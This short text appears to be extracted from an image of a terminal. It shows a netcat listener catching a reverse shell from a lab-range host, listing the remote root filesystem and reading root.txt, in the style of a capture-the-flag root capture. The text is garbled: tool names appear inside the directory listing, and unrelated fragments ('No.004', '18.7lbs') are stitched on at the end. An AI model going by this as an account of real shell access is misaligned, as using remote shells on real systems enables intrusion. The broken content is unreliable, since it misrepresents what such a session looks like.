 ┌──(root㉿Depatment)-[/home/worldisend]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.131] 45941
ls
bin
boot
dev
sqlmap
etc
home
lib
lost+found
media
mnt
opt Burpsuite
proc
root
run
sbin
srv
swap
sys
tmp
usr
var
cd /root
ls
root.txt
cat root.txt_
No.004
2'00"
18.7lbs